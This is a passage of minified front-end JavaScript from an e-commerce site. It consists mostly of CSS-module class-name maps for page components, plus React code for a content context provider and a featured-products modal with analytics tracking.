${s}`,children:e?.map((e,t)=>e.url&&(0,L.jsx)("div",{className:Y.default["ctas__list-item"],children:(0,L.jsx)(X.ButtonLink,{as:G.LocaleLink,href:e.url,onClick:l,className:Y.default["cta-button"],variant:a,children:e.text})},t))})}],872356)},986429,e=>{e.v({"ctaBlock--even":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even","ctaBlock--odd":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd",fadeInOpacity:"HeroOverlay-module-scss-module__-mfIZq__fadeInOpacity",fadeInUp:"HeroOverlay-module-scss-module__-mfIZq__fadeInUp","g-button_base":"HeroOverlay-module-scss-module__-mfIZq__g-button_base",h1:"HeroOverlay-module-scss-module__-mfIZq__h1",h2:"HeroOverlay-module-scss-module__-mfIZq__h2",h3:"HeroOverlay-module-scss-module__-mfIZq__h3",h4:"HeroOverlay-module-scss-module__-mfIZq__h4",h5:"HeroOverlay-module-scss-module__-mfIZq__h5",h6:"HeroOverlay-module-scss-module__-mfIZq__h6",headline1:"HeroOverlay-module-scss-module__-mfIZq__headline1",headline2:"HeroOverlay-module-scss-module__-mfIZq__headline2",headline3:"HeroOverlay-module-scss-module__-mfIZq__headline3",headline4:"HeroOverlay-module-scss-module__-mfIZq__headline4",headline5:"HeroOverlay-module-scss-module__-mfIZq__headline5",headline6:"HeroOverlay-module-scss-module__-mfIZq__headline6",hero:"HeroOverlay-module-scss-module__-mfIZq__hero",hero__callout:"HeroOverlay-module-scss-module__-mfIZq__hero__callout",hero__center:"HeroOverlay-module-scss-module__-mfIZq__hero__center",hero__header:"HeroOverlay-module-scss-module__-mfIZq__hero__header","hero__img-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper",hero__list:"HeroOverlay-module-scss-module__-mfIZq__hero__list","hero__snipe-text":"HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text",hero__subheader:"HeroOverlay-module-scss-module__-mfIZq__hero__subheader",hero__transparent:"HeroOverlay-module-scss-module__-mfIZq__hero__transparent",hero__truncate:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate",hero__truncate_multiline:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate_multiline","hero__video-ctp-overlay":"HeroOverlay-module-scss-module__-mfIZq__hero__video-ctp-overlay","hero__video-icon":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon","hero__video-icon-play":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon-play","hero__video-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper","module__center-aligned":"HeroOverlay-module-scss-module__-mfIZq__module__center-aligned",module__copyarea:"HeroOverlay-module-scss-module__-mfIZq__module__copyarea","module__copyarea-text":"HeroOverlay-module-scss-module__-mfIZq__module__copyarea-text","module__ctas-wrapper":"HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper","module__secondary-text":"HeroOverlay-module-scss-module__-mfIZq__module__secondary-text"})},211488,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__FEO5Wa__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__FEO5Wa__fadeInUp",h1:"HeroMini-module-scss-module__FEO5Wa__h1",h2:"HeroMini-module-scss-module__FEO5Wa__h2",h3:"HeroMini-module-scss-module__FEO5Wa__h3",h4:"HeroMini-module-scss-module__FEO5Wa__h4",h5:"HeroMini-module-scss-module__FEO5Wa__h5",h6:"HeroMini-module-scss-module__FEO5Wa__h6",headline1:"HeroMini-module-scss-module__FEO5Wa__headline1",headline2:"HeroMini-module-scss-module__FEO5Wa__headline2",headline3:"HeroMini-module-scss-module__FEO5Wa__headline3",headline4:"HeroMini-module-scss-module__FEO5Wa__headline4",headline5:"HeroMini-module-scss-module__FEO5Wa__headline5",headline6:"HeroMini-module-scss-module__FEO5Wa__headline6",hero:"HeroMini-module-scss-module__FEO5Wa__hero",hero__callout:"HeroMini-module-scss-module__FEO5Wa__hero__callout",hero__center:"HeroMini-module-scss-module__FEO5Wa__hero__center",hero__header:"HeroMini-module-scss-module__FEO5Wa__hero__header","hero__img-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper",hero__list:"HeroMini-module-scss-module__FEO5Wa__hero__list","hero__snipe-text":"HeroMini-module-scss-module__FEO5Wa__hero__snipe-text",hero__subheader:"HeroMini-module-scss-module__FEO5Wa__hero__subheader",hero__transparent:"HeroMini-module-scss-module__FEO5Wa__hero__transparent",hero__truncate:"HeroMini-module-scss-module__FEO5Wa__hero__truncate",hero__truncate_multiline:"HeroMini-module-scss-module__FEO5Wa__hero__truncate_multiline","hero__video-ctp-overlay":"HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay","hero__video-icon":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon","hero__video-icon-play":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon-play","hero__video-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper"})},868480,e=>{e.v({fadeInOpacity:"HeroCLP-module-scss-module__BptnNW__fadeInOpacity",fadeInUp:"HeroCLP-module-scss-module__BptnNW__fadeInUp",herocat:"HeroCLP-module-scss-module__BptnNW__herocat",herocat__callout:"HeroCLP-module-scss-module__BptnNW__herocat__callout",herocat__header:"HeroCLP-module-scss-module__BptnNW__herocat__header","herocat__img-wrapper":"HeroCLP-module-scss-module__BptnNW__herocat__img-wrapper",herocat__list:"HeroCLP-module-scss-module__BptnNW__herocat__list"})},736172,e=>{e.v({fadeInOpacity:"HeroSplit-module-scss-module__lZ_qlW__fadeInOpacity",fadeInUp:"HeroSplit-module-scss-module__lZ_qlW__fadeInUp",h1:"HeroSplit-module-scss-module__lZ_qlW__h1",h2:"HeroSplit-module-scss-module__lZ_qlW__h2",h3:"HeroSplit-module-scss-module__lZ_qlW__h3",h4:"HeroSplit-module-scss-module__lZ_qlW__h4",h5:"HeroSplit-module-scss-module__lZ_qlW__h5",h6:"HeroSplit-module-scss-module__lZ_qlW__h6",headline1:"HeroSplit-module-scss-module__lZ_qlW__headline1",headline2:"HeroSplit-module-scss-module__lZ_qlW__headline2",headline3:"HeroSplit-module-scss-module__lZ_qlW__headline3",headline4:"HeroSplit-module-scss-module__lZ_qlW__headline4",headline5:"HeroSplit-module-scss-module__lZ_qlW__headline5",headline6:"HeroSplit-module-scss-module__lZ_qlW__headline6","hero-split":"HeroSplit-module-scss-module__lZ_qlW__hero-split","hero-split--dark":"HeroSplit-module-scss-module__lZ_qlW__hero-split--dark","hero-split__callout":"HeroSplit-module-scss-module__lZ_qlW__hero-split__callout","hero-split__header":"HeroSplit-module-scss-module__lZ_qlW__hero-split__header","hero-split__hide-dt":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-dt","hero-split__hide-mb":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-mb","hero-split__img":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img","hero-split__img-wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper","hero-split__img-wrapper--default":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default","hero-split__snipe-text":"HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text","hero-split__subheader":"HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader","hero-split__wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper","hero-split__wrapper--inverse":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper--inverse",hero__center:"HeroSplit-module-scss-module__lZ_qlW__hero__center",hero__subheader:"HeroSplit-module-scss-module__lZ_qlW__hero__subheader"})},660324,e=>{"use strict";var t=e.i(843476),i=e.i(271645);let s=(0,i.createContext)(void 0);function r(){let e=(0,i.useContext)(s);if(void 0===e)throw Error("useCmsContent must be used within a CmsContentProvider");return e}function a({children:e,productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}){let o=(0,i.useMemo)(()=>({productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}),[r,a,l,n]);return(0,t.jsx)(s.Provider,{value:o,children:e})}e.s(["CmsContentContext",0,s,"default",()=>a,"useCmsContent",()=>r])},828828,e=>{e.v({"carousel__call-to-action":"ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action",carousel__grid:"ContentCarousel-module-scss-module__nyVaWa__carousel__grid",carousel__slider:"ContentCarousel-module-scss-module__nyVaWa__carousel__slider",carousel__wrapper:"ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper",content__carousel:"ContentCarousel-module-scss-module__nyVaWa__content__carousel",content__carousel__header:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header","content__carousel__header--center":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center","content__carousel__header--numbered":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--numbered",content__carousel__headline:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline",content__carousel__inner:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner",fadeInOpacity:"ContentCarousel-module-scss-module__nyVaWa__fadeInOpacity",fadeInUp:"ContentCarousel-module-scss-module__nyVaWa__fadeInUp","large-grid-layout":"ContentCarousel-module-scss-module__nyVaWa__large-grid-layout","slide__content--center":"ContentCarousel-module-scss-module__nyVaWa__slide__content--center","slide__content--guided-shopping":"ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping","slide__content--numbered":"ContentCarousel-module-scss-module__nyVaWa__slide__content--numbered"})},244920,e=>{e.v({active:"Pager-module-scss-module__rY7WGa__active",fadeInOpacity:"Pager-module-scss-module__rY7WGa__fadeInOpacity",fadeInUp:"Pager-module-scss-module__rY7WGa__fadeInUp",pager:"Pager-module-scss-module__rY7WGa__pager"})},81527,e=>{e.v({content__carousel__quote:"ContentCarouselQuote-module-scss-module__3p3kJa__content__carousel__quote",content__description:"ContentCarouselQuote-module-scss-module__3p3kJa__content__description",content__headline:"ContentCarouselQuote-module-scss-module__3p3kJa__content__headline",fadeInOpacity:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInOpacity",fadeInUp:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInUp",flip:"ContentCarouselQuote-module-scss-module__3p3kJa__flip",has__video:"ContentCarouselQuote-module-scss-module__3p3kJa__has__video",quote__slide:"ContentCarouselQuote-module-scss-module__3p3kJa__quote__slide",quotes__container:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes__container",quotes_carousel:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes_carousel",video__container:"ContentCarouselQuote-module-scss-module__3p3kJa__video__container"})},941386,e=>{e.v({"cta-button":"InGrid-module-scss-module__Wa_3bW__cta-button",fadeInOpacity:"InGrid-module-scss-module__Wa_3bW__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__Wa_3bW__fadeInUp",header:"InGrid-module-scss-module__Wa_3bW__header",ingrid:"InGrid-module-scss-module__Wa_3bW__ingrid",ingrid__center:"InGrid-module-scss-module__Wa_3bW__ingrid__center",ingrid__copyarea:"InGrid-module-scss-module__Wa_3bW__ingrid__copyarea",ingrid__header:"InGrid-module-scss-module__Wa_3bW__ingrid__header","ingrid__img-wrapper":"InGrid-module-scss-module__Wa_3bW__ingrid__img-wrapper",ingrid__list:"InGrid-module-scss-module__Wa_3bW__ingrid__list","ingrid__seo-block":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-block","ingrid__seo-columns":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns","ingrid__seo-single":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-single","ingrid__seo-triple":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple",ingrid__seoheader:"InGrid-module-scss-module__Wa_3bW__ingrid__seoheader","ingrid__snipe-text":"InGrid-module-scss-module__Wa_3bW__ingrid__snipe-text",ingrid__subheader:"InGrid-module-scss-module__Wa_3bW__ingrid__subheader","triple-in-grid-seo":"InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo"})},892413,e=>{e.v({fadeInOpacity:"StorytellingSplit-module-scss-module__eKwO5q__fadeInOpacity",fadeInUp:"StorytellingSplit-module-scss-module__eKwO5q__fadeInUp","g-button_base":"StorytellingSplit-module-scss-module__eKwO5q__g-button_base","storytelling-split":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split","storytelling-split__copyarea":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea","storytelling-split__ctas":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas","storytelling-split__ctas-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas-wrapper","storytelling-split__hide-dt":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-dt","storytelling-split__hide-mb":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-mb","storytelling-split__icon":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__icon","storytelling-split__img":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img","storytelling-split__img-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper","storytelling-split__primary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__primary-text","storytelling-split__secondary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__secondary-text","storytelling-split__subheader":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader","storytelling-split__video-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__video-wrapper","storytelling-split__wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper","storytelling-split__wrapper--inverse":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper--inverse"})},204269,e=>{e.v({fadeInOpacity:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInOpacity",fadeInUp:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInUp","is-animated":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated",media__tile:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile",media__tile__border:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__border",media__tile__mediaWrapper:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__mediaWrapper","media__tile__svg-rect":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect","media__tile__svg-rect--inner":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--inner","media__tile__svg-rect--middle":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--middle","media__tile__svg-rect--outer":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--outer","step-1-border-fade":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade","step-2-border-flash":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-2-border-flash","step-3-asset-reveal":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-3-asset-reveal","step-4-border-pulse-loop":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-4-border-pulse-loop"})},70701,e=>{e.v({fadeInOpacity:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInOpacity",fadeInUp:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInUp",storyplayer:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer",storyplayer__pdpTile:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile",storyplayer__pdpTile__overflow:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile__overflow"})},820755,e=>{e.v({fadeIn:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn",fadeInOpacity:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInOpacity",fadeInUp:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInUp",fadeOut:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut",storyplayer:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer","storyplayer__hide-dt":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-dt","storyplayer__hide-mb":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-mb",storyplayer__ingrid:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid","storyplayer__ingrid-copyarea":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea","storyplayer__ingrid-copyarea-primary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-primary-text","storyplayer__ingrid-copyarea-secondary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-secondary-text","storyplayer__ingrid-media":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media","storyplayer__ingrid-media-icon":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon","storyplayer__ingrid-media-icon-expand":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-expand","storyplayer__ingrid-media-icon-play":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-play"})},3890,e=>{e.v({"content-center-dt":"TextBox-module-scss-module__EI5fDa__content-center-dt","content-center-mb":"TextBox-module-scss-module__EI5fDa__content-center-mb","content-wrapper":"TextBox-module-scss-module__EI5fDa__content-wrapper",fadeInOpacity:"TextBox-module-scss-module__EI5fDa__fadeInOpacity",fadeInUp:"TextBox-module-scss-module__EI5fDa__fadeInUp","text-center-dt":"TextBox-module-scss-module__EI5fDa__text-center-dt","text-center-mb":"TextBox-module-scss-module__EI5fDa__text-center-mb",textbox:"TextBox-module-scss-module__EI5fDa__textbox",textbox__copytext:"TextBox-module-scss-module__EI5fDa__textbox__copytext",textbox__cta:"TextBox-module-scss-module__EI5fDa__textbox__cta",textbox__headline:"TextBox-module-scss-module__EI5fDa__textbox__headline",textbox__headline1:"TextBox-module-scss-module__EI5fDa__textbox__headline1",textbox__headline2:"TextBox-module-scss-module__EI5fDa__textbox__headline2",textbox__headline3:"TextBox-module-scss-module__EI5fDa__textbox__headline3",textbox__headline4:"TextBox-module-scss-module__EI5fDa__textbox__headline4",textbox__headline5:"TextBox-module-scss-module__EI5fDa__textbox__headline5",textbox__headline6:"TextBox-module-scss-module__EI5fDa__textbox__headline6",textbox__snipe:"TextBox-module-scss-module__EI5fDa__textbox__snipe",textbox__subheadline:"TextBox-module-scss-module__EI5fDa__textbox__subheadline","textbox__two-column":"TextBox-module-scss-module__EI5fDa__textbox__two-column",textlinks:"TextBox-module-scss-module__EI5fDa__textlinks"})},131439,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__SpO5KG__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__SpO5KG__fadeInUp",header:"SeoGridLink-module-scss-module__SpO5KG__header",seo:"SeoGridLink-module-scss-module__SpO5KG__seo",seo__headline1:"SeoGridLink-module-scss-module__SpO5KG__seo__headline1",seo__headline2:"SeoGridLink-module-scss-module__SpO5KG__seo__headline2",seo__headline3:"SeoGridLink-module-scss-module__SpO5KG__seo__headline3",seo__headline4:"SeoGridLink-module-scss-module__SpO5KG__seo__headline4",seo__headline5:"SeoGridLink-module-scss-module__SpO5KG__seo__headline5",seo__headline6:"SeoGridLink-module-scss-module__SpO5KG__seo__headline6",seo__list:"SeoGridLink-module-scss-module__SpO5KG__seo__list"})},476249,e=>{e.v({article:"Article-module-scss-module__ONQikG__article",article__img:"Article-module-scss-module__ONQikG__article__img",fadeInOpacity:"Article-module-scss-module__ONQikG__fadeInOpacity",fadeInUp:"Article-module-scss-module__ONQikG__fadeInUp"})},415156,e=>{e.v({collection:"AccordionCollection-module-scss-module__lkCVyG__collection",collection__article:"AccordionCollection-module-scss-module__lkCVyG__collection__article",collection__headline:"AccordionCollection-module-scss-module__lkCVyG__collection__headline",collection__openall:"AccordionCollection-module-scss-module__lkCVyG__collection__openall",fadeInOpacity:"AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity",fadeInUp:"AccordionCollection-module-scss-module__lkCVyG__fadeInUp",headline1:"AccordionCollection-module-scss-module__lkCVyG__headline1",headline2:"AccordionCollection-module-scss-module__lkCVyG__headline2",headline3:"AccordionCollection-module-scss-module__lkCVyG__headline3",headline5:"AccordionCollection-module-scss-module__lkCVyG__headline5",headline6:"AccordionCollection-module-scss-module__lkCVyG__headline6"})},29477,e=>{e.v({email__copy:"EmailSignup-module-scss-module__6FDclq__email__copy",email__headline:"EmailSignup-module-scss-module__6FDclq__email__headline",email__media:"EmailSignup-module-scss-module__6FDclq__email__media","email__media--hide-dt":"EmailSignup-module-scss-module__6FDclq__email__media--hide-dt","email__media--hide-mb":"EmailSignup-module-scss-module__6FDclq__email__media--hide-mb",email__subheadline:"EmailSignup-module-scss-module__6FDclq__email__subheadline",email__wrapper:"EmailSignup-module-scss-module__6FDclq__email__wrapper","email__wrapper--inverse":"EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse",fadeInOpacity:"EmailSignup-module-scss-module__6FDclq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__6FDclq__fadeInUp"})},280531,e=>{e.v({animatedBackground:"Header-module-scss-module__7r2-BG__animatedBackground",background:"Header-module-scss-module__7r2-BG__background",fadeInOpacity:"Header-module-scss-module__7r2-BG__fadeInOpacity",fadeInUp:"Header-module-scss-module__7r2-BG__fadeInUp",header:"Header-module-scss-module__7r2-BG__header","header-actions":"Header-module-scss-module__7r2-BG__header-actions",subtitle:"Header-module-scss-module__7r2-BG__subtitle"})},249190,e=>{e.v({"card-content":"CardList-module-scss-module__26RRlW__card-content","card-list":"CardList-module-scss-module__26RRlW__card-list","card-list-content":"CardList-module-scss-module__26RRlW__card-list-content",fadeInOpacity:"CardList-module-scss-module__26RRlW__fadeInOpacity",fadeInUp:"CardList-module-scss-module__26RRlW__fadeInUp","member-exclusive":"CardList-module-scss-module__26RRlW__member-exclusive","new-arrivals":"CardList-module-scss-module__26RRlW__new-arrivals","page-content-container":"CardList-module-scss-module__26RRlW__page-content-container","section-title":"CardList-module-scss-module__26RRlW__section-title","sold-out":"CardList-module-scss-module__26RRlW__sold-out","sold-out-count":"CardList-module-scss-module__26RRlW__sold-out-count",tile:"CardList-module-scss-module__26RRlW__tile","tile-container":"CardList-module-scss-module__26RRlW__tile-container","tile-slot":"CardList-module-scss-module__26RRlW__tile-slot"})},971793,e=>{e.v({"card-header":"Card-module-scss-module__I07b4W__card-header",date:"Card-module-scss-module__I07b4W__date",fadeInOpacity:"Card-module-scss-module__I07b4W__fadeInOpacity",fadeInUp:"Card-module-scss-module__I07b4W__fadeInUp","fallback-image-container":"Card-module-scss-module__I07b4W__fallback-image-container","sold-out":"Card-module-scss-module__I07b4W__sold-out"})},581608,e=>{e.v({fadeInOpacity:"UpcomingModal-module-scss-module__1u2U-G__fadeInOpacity",fadeInUp:"UpcomingModal-module-scss-module__1u2U-G__fadeInUp","upcoming-modal":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal","upcoming-modal__actions":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions","upcoming-modal__actions--buttons":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons","upcoming-modal__content":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__content","upcoming-modal__details":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details","upcoming-modal__release-date":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__release-date","upcoming-modal__title":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title","upcoming-modal__wrapper":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper"})},200795,e=>{e.v({fadeInOpacity:"ProductShareButton-module-scss-module__NVL8LW__fadeInOpacity",fadeInUp:"ProductShareButton-module-scss-module__NVL8LW__fadeInUp","icon-only":"ProductShareButton-module-scss-module__NVL8LW__icon-only",message:"ProductShareButton-module-scss-module__NVL8LW__message",share:"ProductShareButton-module-scss-module__NVL8LW__share"})},450756,e=>{e.v({disclaimer:"NotifyMeModal-module-scss-module__foUsiG__disclaimer",fadeInOpacity:"NotifyMeModal-module-scss-module__foUsiG__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__foUsiG__fadeInUp","notify-me-modal":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal","notify-me-modal--success":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success","notify-me-modal--success__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal--success__title","notify-me-modal__content":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__content","notify-me-modal__title":"NotifyMeModal-module-scss-module__foUsiG__notify-me-modal__title","product-info":"NotifyMeModal-module-scss-module__foUsiG__product-info","product-info__product-color":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-color","product-info__product-name":"NotifyMeModal-module-scss-module__foUsiG__product-info__product-name"})},999296,e=>{e.v({"button-link":"CollectionCompare-module-scss-module__u0P7ia__button-link","compare-grid":"CollectionCompare-module-scss-module__u0P7ia__compare-grid",fadeIn:"CollectionCompare-module-scss-module__u0P7ia__fadeIn",fadeInOpacity:"CollectionCompare-module-scss-module__u0P7ia__fadeInOpacity",fadeInUp:"CollectionCompare-module-scss-module__u0P7ia__fadeInUp",features:"CollectionCompare-module-scss-module__u0P7ia__features",header:"CollectionCompare-module-scss-module__u0P7ia__header",pager:"CollectionCompare-module-scss-module__u0P7ia__pager","product-compare":"CollectionCompare-module-scss-module__u0P7ia__product-compare","product-compare-item":"CollectionCompare-module-scss-module__u0P7ia__product-compare-item","product-name":"CollectionCompare-module-scss-module__u0P7ia__product-name","product-subheader":"CollectionCompare-module-scss-module__u0P7ia__product-subheader",subheader:"CollectionCompare-module-scss-module__u0P7ia__subheader",values:"CollectionCompare-module-scss-module__u0P7ia__values","view-more":"CollectionCompare-module-scss-module__u0P7ia__view-more"})},536393,524445,128072,214329,985658,829766,171930,665353,846284,e=>{"use strict";let t,i,s;e.s(["default",()=>uI,"useDefaultContent",()=>uA,"useResetOnNavigation",()=>uL],536393);var r,a,l,n,o,d,u,c,h,m,f,g,p,_,y,v,S,T,x,b,E,k=e.i(843476),C=e.i(271645),w=e.i(102305),L=e.i(510007),A=e.i(174699),I=e.i(188827),R=e.i(396632),M=e.i(227646),D=e.i(647163),O=e.i(96830),P=e.i(300321),N=e.i(601054),F=e.i(394580),j=e.i(777217),U=e.i(688166),B=e.i(318322),$=e.i(252171),G=e.i(645316),V=e.i(353263),H=e.i(462549),z=e.i(471832),W=e.i(856044),q=e.i(850272),K=e.i(702796),Y=e.i(676350),X=e.i(831450),Z=e.i(224062),Q=e.i(659136),J=e.i(490998),ee=e.i(711477),et=e.i(510929),ei=e.i(494945);let es=()=>(0,k.jsx)("div",{className:J.default["center-content"],children:(0,k.jsxs)("div",{className:J.default["skeleton-wrapper"],children:[(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]}),(0,k.jsxs)("div",{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:180}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25,width:"80%"}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15,width:80})]})]})}),er=(0,C.memo)(function({featuredProducts:e,show:t,onClose:i,handleHasCarouselProducts:s,analyticsContext:r}){let a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)(),{carouselItems:n}=(0,Y.useProductsFromCollection)(e);(0,C.useEffect)(()=>{n?.length?s(!0):s(!1)},[n,s]);let o=(0,C.useMemo)(()=>n&&n?.length?n.length:0,[n]),d=(0,C.useMemo)(()=>o>=2?2:1,[o]),u=(0,C.useMemo)(()=>o>=3?3:o,[o]),{setIsModal:c}=(0,X.useQuickAddToCart)(),h=(0,C.useRef)({}),m=(0,C.useRef)(null),f=(0,C.useRef)(D.noop),[g,p]=(0,C.useState)("inactive"),[_,y]=(0,C.useState)(!1),v=(0,C.useMemo)(()=>(0,w.default)(J.default["featured-products"],{[J.default.wide]:!_&&o>=3,[J.default.qatb]:_}),[_,o]),S=(0,C.useMemo)(()=>({className:v,"aria-labelledby":"featured-products-modal-title","data-featured-product-dialog":"","data-mode":g}),[v,g]);(0,C.useEffect)(()=>"inactive"===g?void 0:h.current.showModal(),[g]),(0,C.useEffect)(()=>{m.current?.slideTo(0,"instant")},[t]);let T=(0,C.useCallback)(e=>{p("inactive"),l.trackFeaturedProductsPDPClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | product`,e),i()},[r,l,i]),x=(0,C.useCallback)((e=!1)=>{e&&f.current&&f.current(),y(!1),p("inactive"),i()},[i]),b=(0,C.useCallback)(e=>{p("active"),l.trackFeaturedProductsQATBClick(),(0,D.isObjectWithKeys)(r?.tracking)&&l.trackContentFeature(r?.tracking,`${r.feature} | 